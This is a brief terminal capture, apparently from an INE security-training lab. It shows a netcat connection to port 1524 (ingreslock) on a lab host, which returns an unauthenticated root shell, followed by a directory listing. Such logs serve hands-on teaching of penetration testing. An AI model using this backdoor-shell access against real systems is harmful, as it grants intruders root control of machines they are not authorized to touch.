 ┌──(root㉿INE)-[~]
└─# nc -nv 10.3.19.222 1524
(UNKNOWN) [10.3.19.222] 1524 (ingreslock) open
root@d1d6a9361621:/#
root@d1d6a9361621:/# ls
ls
bin
boot
cdrom
core
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr